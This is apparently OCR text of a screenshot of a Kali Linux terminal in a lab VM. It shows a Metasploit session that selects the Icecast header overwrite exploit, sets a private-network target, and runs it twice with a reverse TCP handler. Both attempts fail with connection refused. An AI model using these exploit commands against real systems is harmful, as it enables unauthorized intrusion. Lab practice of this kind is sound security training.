 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 11:41 1
root@kali: ~
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.10
RHOST => 192.168.0.10
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[-] 192.168.0.10:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote ho
st (192.168.0.10:8000).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[-] 192.168.0.10:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote ho
st (192.168.0.10:8000).
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/icecast_header) >
Status: Running